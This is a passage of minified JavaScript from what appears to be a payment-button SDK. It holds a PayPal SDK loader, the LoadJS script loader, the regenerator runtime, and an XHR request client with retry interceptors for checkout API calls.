t=e(n);t&&(n=t)}))}(r,this.options.transports)}},{key:"info",value:function(e,t){this.report(w.Info,e,t)}},{key:"log",value:function(e,t){this.report(w.Log,e,t)}},{key:"warn",value:function(e,t){this.report(w.Warn,e,t)}},{key:"error",value:function(e,t){this.report(w.Error,e,t)}}]),e}();A([H(new ne)],ne.prototype,"withOwner",null),A([H(new ne)],ne.prototype,"pipeOwner",null),A([H(new ne)],ne.prototype,"withAction",null),A([H(new ne)],ne.prototype,"pipeTags",null),A([H(new ne)],ne.prototype,"pipeData",null),A([H(new ne)],ne.prototype,"pipeTransport",null),A([H(new ne)],ne.prototype,"info",null),A([H(new ne)],ne.prototype,"log",null),A([H(new ne)],ne.prototype,"warn",null),A([H(new ne)],ne.prototype,"error",null);var re=new ne;Object.defineProperty(re,"options",{writable:!1,configurable:!1});var oe=new ne,ie={get:function(){return oe},set:function(e){e&&(oe=e)}};function ae(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function ce(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){ae(i,r,o,a,c,"next",e)}function c(e){ae(i,r,o,a,c,"throw",e)}a(void 0)}))}}function se(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ue(e){var t=function(e,t){if("object"!==k(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!==k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===k(t)?t:String(t)}function le(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ue(r.key),r)}}function de(e,t,n){return t&&le(e.prototype,t),n&&le(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function pe(e,t){return pe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},pe(e,t)}function he(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&pe(e,t)}function ye(e,t){if(t&&("object"===k(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return fe(e)}function ve(e){return ve=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ve(e)}function me(e,t,n){return(t=ue(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ge="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},be={exports:{}},we={exports:{}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==l(Symbol.iterator)?function(e){return l(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":l(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(we),function(e){var t=we.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,i=o.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o=t&&t.prototype instanceof y?t:y,i=Object.create(o.prototype),c=new I(r||[]);return a(i,"_invoke",{value:k(e,n,c)}),i}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}r.wrap=f;var h={};function y(){}function v(){}function m(){}var g={};d(g,s,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(E([])));w&&w!==o&&i.call(w,s)&&(g=w);var _=m.prototype=y.prototype=Object.create(g);function O(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,n){function r(o,a,c,s){var u=p(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&i.call(d,"__await")?n.resolve(d.__await).then((function(e){r("next",e,c,s)}),(function(e){r("throw",e,c,s)})):n.resolve(d).then((function(e){l.value=e,c(l)}),(function(e){return r("throw",e,c,s)}))}s(u.arg)}var o;a(this,"_invoke",{value:function(e,t){function i(){return new n((function(n,o){r(e,t,n,o)}))}return o=o?o.then(i,i):i()}})}function k(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===h)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=p(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}function S(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,S(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var o=p(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function E(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:T}}function T(){return{value:void 0,done:!0}}return v.prototype=m,a(_,"constructor",{value:m,configurable:!0}),a(m,"constructor",{value:v,configurable:!0}),v.displayName=d(m,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,d(e,l,"GeneratorFunction")),e.prototype=Object.create(_),e},r.awrap=function(e){return{__await:e}},O(C.prototype),d(C.prototype,u,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,o,i){void 0===i&&(i=Promise);var a=new C(f(e,t,n,o),i);return r.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},O(_),d(_,l,"Generator"),d(_,s,(function(){return this})),d(_,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=E,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=i.call(o,"catchLoc"),s=i.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(be);var _e=be.exports(),Oe=_e;try{regeneratorRuntime=_e}catch(qu){"object"===("undefined"==typeof globalThis?"undefined":k(globalThis))?globalThis.regeneratorRuntime=_e:Function("r","regeneratorRuntime = r")(_e)}var Ce={exports:{}};Ce.exports=function(){var e=function(){},t={},n={},r={};function o(e,t){if(e){var o=r[e];if(n[e]=t,o)for(;o.length;)o[0](e,t),o.splice(0,1)}}function i(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function a(t,n,r,o){var i,c,s=document,u=r.async,l=(r.numRetries||0)+1,d=r.before||e,f=t.replace(/[\?|#].*$/,""),p=t.replace(/^(css|img)!/,"");o=o||0,/(^css!|\.css$)/.test(f)?((c=s.createElement("link")).rel="stylesheet",c.href=p,(i="hideFocus"in c)&&c.relList&&(i=0,c.rel="preload",c.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(f)?(c=s.createElement("img")).src=p:((c=s.createElement("script")).src=t,c.async=void 0===u||u),c.onload=c.onerror=c.onbeforeload=function(e){var s=e.type[0];if(i)try{c.sheet.cssText.length||(s="e")}catch(e){18!=e.code&&(s="e")}if("e"==s){if((o+=1)<l)return a(t,n,r,o)}else if("preload"==c.rel&&"style"==c.as)return c.rel="stylesheet";n(t,s,e.defaultPrevented)},!1!==d(t,c)&&s.head.appendChild(c)}function c(e,t,n){var r,o,i=(e=e.push?e:[e]).length,c=i,s=[];for(r=function(e,n,r){if("e"==n&&s.push(e),"b"==n){if(!r)return;s.push(e)}--i||t(s)},o=0;o<c;o++)a(e[o],r,n)}function s(e,n,r){var a,s;if(n&&n.trim&&(a=n),s=(a?r:n)||{},a){if(a in t)throw"LoadJS";t[a]=!0}function u(t,n){c(e,(function(e){i(s,e),t&&i({success:t,error:n},e),o(a,e)}),s)}if(s.returnPromise)return new Promise(u);u()}return s.ready=function(e,t){return function(e,t){e=e.push?e:[e];var o,i,a,c=[],s=e.length,u=s;for(o=function(e,n){n.length&&c.push(e),--u||t(c)};s--;)i=e[s],(a=n[i])?o(i,a):(r[i]=r[i]||[]).push(o)}(e,(function(e){i(t,e)})),s},s.done=function(e){o(e,[])},s.reset=function(){t={},n={},r={}},s.isDefined=function(e){return e in t},s}();var ke,Se,Pe,xe,Ie,Ee,Te,je,Ae,Le,De,Ne,Be,Me,Re,Fe,Ue,He=Ce.exports;!function(e){e.Init="init",e.PullUpChannel="pullUpChannel",e.CreateOrder="createOrder",e.Pay="pay",e.Hooks="Hooks",e.CreateExpected="createExpected",e.ReRender="rerender"}(ke||(ke={})),function(e){e.Continue="continue",e.PayNow="pay_now",e.All="all"}(Se||(Se={})),function(e){e.AdyenExpress="AdyenExpress",e.Paypal="Paypal",e.SLpayments="SLpayments",e.StripeOther="StripeOther",e.Tyro="TyroWindows",e.CybsOther="CybsOther"}(Pe||(Pe={})),function(e){e.Paypal="Paypal",e.GooglePay="GooglePay",e.ApplePay="ApplePay"}(xe||(xe={})),(Ie||(Ie={})).StandardEC="standard_ec",(Ee||(Ee={})).Prod="prod",function(e){e.Done="done",e.Pending="pending",e.Await="await",e.Fail="fail"}(Te||(Te={})),function(e){e[e.Fail=0]="Fail",e[e.Success=1]="Success"}(je||(je={})),function(e){e.Ordinary="ordinary",e.ChangeAddress="change_address",e.ChangeDeliveryMethod="change_delivery_method",e.UseDiscountCode="use_discount_code"}(Ae||(Ae={})),(Le||(Le={})).PAYMENT_OPEN="PAYMENT_OPEN",function(e){e.NetworkUnstable="networkUnstable",e.RateLimited="rateLimited",e.Other="other"}(De||(De={})),function(e){e.Init="init",e.RedirectOrPopup="RedirectOrPopup",e.Redirect="Redirect",e.ChannelInfoUpdate="ChannelInfoUpdate",e.ChannelConfirm="ChannelConfirm",e.OpenIframe="OpenIframe",e.Confirm="Confirm",e.Challenge="Challenge",e.Gather="Gather"}(Ne||(Ne={})),function(e){e.GET="GET",e.POST="POST"}(Be||(Be={})),function(e){e.PAY_AND_BIND="PAY_AND_BIND",e.PAY_NORMAL="PAY_NORMAL"}(Me||(Me={})),function(e){e.Hidden="Hidden",e.Visible="Visible"}(Re||(Re={})),function(e){e.Form="Form",e.Direct="Direct",e.Both="Both"}(Fe||(Fe={})),function(e){e.Confirm="Confirm",e.Init="Init",e.I18n="I18n",e.SaveAbandonOrder="SaveAbandonOrder",e.ExpressFirstLoad="ExpressFirstLoad",e.ExpressUpdateDetail="ExpressUpdateDetail"}(Ue||(Ue={}));var qe="paypal",Ge="rememberedCb",Ye={props:{payMode:Se.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},styleOptions:{layout:"horizontal",color:"gold",shape:"rect",label:"paypal",tagline:!1,height:55},timing:!1,currency:"USD"}};function Ve(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ve(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ve(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var We,Ke=function(){function e(t){var n;se(this,e),me(this,"initialData",void 0),me(this,"paypalInstanceName",void 0),this.initialData=t,this.paypalInstanceName=(null==t||null===(n=t.scriptParams)||void 0===n?void 0:n["data-namespace"])||qe,window.__PAYPALSPB_LOADJS||(window.__PAYPALSPB_LOADJS=He,window.__PAYPALSPB_LOADJS.ids={})}var t;return de(e,[{key:"render",value:(t=ce(Oe.mark((function e(){var t,n,r,o,i,a,c,s=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r="https://www.paypal.com/sdk/js",null!==(t=this.initialData)&&void 0!==t&&t.queryParams&&(r+="".concat(this.initialData.queryParams)),o=r,i={},null!==(n=this.initialData)&&void 0!==n&&n.scriptParams&&(c=(null===(a=this.initialData)||void 0===a?void 0:a.scriptParams)||{},i.before=function(e,t){Object.keys(c).forEach((function(e){var n=c[e];n&&t.setAttribute(e,n)}))},null!=c&&c["data-namespace"]&&(this.paypalInstanceName=c["data-namespace"]),Object.keys(c).forEach((function(e){var t=c[e];o+="".concat(e,"&").concat(t)}))),window.__PAYPALSPB_LOADJS.ids[o]||(window.__PAYPALSPB_LOADJS.ids[o]=window.__PAYPALSPB_LOADJS([r],ze(ze({},i),{},{returnPromise:!0}))),e.abrupt("return",window.__PAYPALSPB_LOADJS.ids[o].then((function(){s.initPaypal()})).catch((function(e){throw window.__PAYPALSPB_LOADJS.ids[o]=!1,e})));case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),e}(),Xe=function(e){he(n,Ke);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(n);function n(e){return se(this,n),t.call(this,e)}return de(n,[{key:"initPaypal",value:function(){var e,t=null===(e=this.initialData.style)||void 0===e?void 0:e["border-radius"],n=ze({},this.initialData);n.style||(n.style={}),n.style.shape=t>=10?"pill":"rect";var r=document.querySelector("#".concat(this.initialData.domId," .").concat("paypal-buttons"));r&&r.remove(),window[this.paypalInstanceName].Buttons(this.initialData).render("#".concat(this.initialData.domId))}}]),n}(),Je=function(){function e(){se(this,e),me(this,"handlers",[])}return de(e,[{key:"use",value:function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach((function(t){null!==t&&e(t)}))}}]),e}();function $e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$e(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$e(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Qe={maxCount:3,interval:1e3},et={};function tt(e,t){if(!e)return null;var n=et[e]||{};return n=Ze(Ze(Ze(Ze({},n),Qe),t),{},{retryCount:n.retryCount||0}),et[e]=n,n}var nt=function(e){return e.useRetry&&e.action},rt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"xhr";return JSON.parse(JSON.stringify(e,(function(e,n){if(e!==t)return n})))};function ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ot(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ot(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var at=function(){function e(t){se(this,e),me(this,"options",{}),me(this,"interceptors",{}),me(this,"getLogData",(function(e){return{readyState:e.readyState,status:e.status,statusText:e.statusText,timeout:e.timeout,withCredentials:e.withCredentials}})),me(this,"serialize",(function(e){var t=Object.prototype.toString.call(e);return e&&"[object Object]"===t?Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&"):""})),this.options=t||{},this.interceptors={request:new Je,response:new Je}}return de(e,[{key:"logger",get:function(){return ie.get().pipeOwner("payment-common.request")}},{key:"setOptions",value:function(e){this.options=e}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,null==t?void 0:t.params),this.http(e,it(it(it({method:"GET"},this.options),t),{},{headers:it(it({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={Accept:"application/json"},o=t||n.data||null;return"form"===n.requestType?(r["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",o=this.serialize(o)):(r["Content-Type"]="application/json;charset=UTF-8",o=o?JSON.stringify(o):null),this.http(e,it(it(it({method:"POST",body:o},this.options),n),{},{headers:it(it({},r),n.headers)}))}},{key:"dispatchRequest",value:function(e,t){var n=this;return new Promise((function(r,o){var i=new window.XMLHttpRequest,a=!1,c=t.body,s=n.options.baseUrl&&!/^(https?:)?(\/\/)/.test(e)?"".concat(n.options.baseUrl).concat(e):e;i.open(t.method||"",s),t.headers&&Object.keys(t.headers).forEach((function(e){var n;i.setRequestHeader(e,(null===(n=t.headers)||void 0===n?void 0:n[e])||"")}));var u={options:t,url:s};if(i.onreadystatechange=function(){if(4===i.readyState){u.statusCode=i.status;var e="";try{e=JSON.parse(i.responseText)}catch(t){e=i.responseText}if(/^(2|3)\d{2}$/.test(i.status.toString())){try{r(it({data:e},u))}catch(t){r(it({data:e},u))}return}o(it({data:e},u))}},i.send(c),i.onabort=function(t){a=!0,n.logger.error("xhr_onabort",{data:it(it({},n.getLogData(i)),{},{url:e})}),u.statusCode=i.status,t=rt(t),o(it({error:t},u))},i.onerror=function(t){n.logger.error("xhr_onerror",{data:it(it({},n.getLogData(i)),{},{url:e})}),u.statusCode=i.status,t=rt(t),o(it({error:t},u))},i.ontimeout=function(){n.logger.error("xhr_ontimeout",{data:it(it({},n.getLogData(i)),{},{url:e,withCredentials:i.withCredentials})})},t.timeout){if(a)return;setTimeout((function(){i.abort();var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",n.logger.error("xhr_timeout",{data:{url:e}}),u.statusCode=i.status,o(it({error:t},u))}),t.timeout)}}))}},{key:"http",value:function(e,t){var n,r,o,i,a=[];null===(n=this.interceptors)||void 0===n||null===(r=n.request)||void 0===r||r.forEach((function(e){a.unshift(e.fulfilled,e.rejected)}));var c,s=[];null===(o=this.interceptors)||void 0===o||null===(i=o.response)||void 0===i||i.forEach((function(e){s.push(e.fulfilled,e.rejected)}));for(var u=t;a.length;){var l=a.shift(),d=a.shift();try{l&&(u=l(u))}catch(e){d&&d(e);break}}try{c=this.dispatchRequest(e,u)}catch(e){return Promise.reject(e)}for(;s.length;){var f=s.shift(),p=s.shift();c=c.then(f,p)}return c}},{key:"buildUrl",value:function(e,t){var n=Object.prototype.toString.call(t);if(!t||"[object Object]"!==n)return e;var r=Object.keys(t);return(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+r.map((function(e){return"".concat(e,"=").concat(t[e])})).join("&")}}]),e}(),ct=new at;function st(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}!function(e){var t,n,r,o;null==e||null===(t=e.interceptors)||void 0===t||null===(n=t.request)||void 0===n||n.use((function(e){We||(We=ie.get().pipeOwner("payment-common.retry"));var t=tt(e.action);return nt(e)&&t?(t.lastRequestTime=Date.now(),e):e})),null==e||null===(r=e.interceptors)||void 0===r||null===(o=r.response)||void 0===o||o.use(null,(function(t){var n=t.options,r=t.url;if(!n)return Promise.reject(t);var o=tt(n.action,n.retryOptions);if(!nt(n)||!o)return Promise.reject(t);var i=function(e,t,n){if(!e)return!1;if(!function(e,t){switch(e){case Ue.Init:case Ue.SaveAbandonOrder:case Ue.ExpressFirstLoad:case Ue.ExpressUpdateDetail:return function(e){return!!e&&400!==e.statusCode}(t);case Ue.I18n:return!0;default:return!1}}(e,n))return!1;var r,o,i=t.retryCount<(null==t?void 0:t.maxCount),a=n.statusCode,c={action:e,statusCode:a,url:n.url};return i?null===(r=We)||void 0===r||r.log("start_retry",{data:Ze(Ze({},c),{},{retryCount:t.retryCount})}):(null===(o=We)||void 0===o||o.error("retry_max_times",{data:c,errorLevel:0===a?g.P2:g.P1}),t.retryCount=0),i}(n.action,o,t);if(i){if(o.retryCount+=1,n.timeout&&o.lastRequestTime){var a=Date.now()-o.lastRequestTime;n.timeout=Math.max(n.timeout-a-o.interval,1)}return new Promise((function(t){return setTimeout((function(){t(e.http(r,n))}),o.interval)}))}return Promise.reject(t)}))}(ct);var ut=function(e){return ct.post("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?st(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):st(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e))};function lt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function dt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(e,t)||function(e,t){if(e){if("string"==typeof e)return lt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?lt(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var ft=function(e){return"function"==typeof e};function pt(e){return"[object Object]"===Object.prototype.toString.call(e)}function ht(e){return!e||e.nodeType||"object"!==k(e)?e:JSON.parse(JSON.stringify(e))}function yt(e,t){if(function(e){return function(e){return void 0===e}(e)||function(e){return null===e}(e)}(t))return ht(e);if(!pt(t)||!pt(e))return ht(t);var n={};return Object.keys(e).map((function(r){n[r]=yt(e[r],t[r])})),Object.keys(t).map((function(e){n[e]||(n[e]=ht(t[e]))})),n}var vt=window.performance&&"function"==typeof window.performance.now?window.performance:Date,mt=function e(t){t instanceof Array?t.forEach((function(t){return e(t)})):"object"===k(t)&&null!==t&&Object.entries(t).forEach((function(n){var r=dt(n,2),o=r[0],i=r[1];null===i?delete t[o]:i instanceof Array?i.forEach((function(t){return e(t)})):"object"===k(i)&&e(i)}))},gt=function(){var e=ce(Oe.mark((function e(t){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e){return setTimeout(e,t)})));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),bt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{retries:5,interval:1e3},n=function(){var r=ce(Oe.mark((function r(){var o,i=arguments;return Oe.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.prev=0,r.next=3,e.apply(void 0,i);case 3:return o=r.sent,r.abrupt("return",o);case 7:if(r.prev=7,r.t0=r.catch(0),0!==t.retries){r.next=11;break}throw r.t0;case 11:return t.retries--,r.next=14,gt(t.interval);case 14:return r.abrupt("return",n.apply(void 0,i));case 15:case"end":return r.stop()}}),r,null,[[0,7]])})));return function(){return r.apply(this,arguments)}}();return n},wt=ie.get();function _t(e){var t=e.prototype,n={validate:t.validate,handleError:t.handleError,handleDynamicNotify:t.handleDynamicNotify,dynamicJsonpCallback:t.dynamicJsonpCallback,handleDynamic:t.handleDynamic,handleRenderTimeout:t.handleRenderTimeout,beforeInit:t.beforeInit,beforeCreateOrder:t.beforeCreateOrder,afterCreateOrder:t.afterCreateOrder,removeSkeleton:t.removeSkeleton};Object.keys(n).forEach((function(t){e.prototype[t]=function(e){return ce(Oe.mark((function t(){var r,o,i,a,c=arguments;return Oe.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r="【".concat(e,"】"),t.prev=1,wt.info("".concat(r,"[execution started]")),o=c.length,i=new Array(o),a=0;a<o;a++)i[a]=c[a];return t.abrupt("return",n[e].apply(this,i));case 7:throw t.prev=7,t.t0=t.catch(1),wt.error("".concat(r,"[execution failed]"),{error:t.t0}),t.t0;case 11:case"end":return t.stop()}}),t,this,[[1,7]])})))}(t)}))}var Ot,Ct="smart-payment-hide",kt="smart-payment-button-disabled",St="smart-payment-button-loading",Pt="express_common_style_id",xt=de((function e(t){var n=this;se(this,e),me(this,"config",void 0),me(this,"isVisible",!0),me(this,"showButton",(function(){var 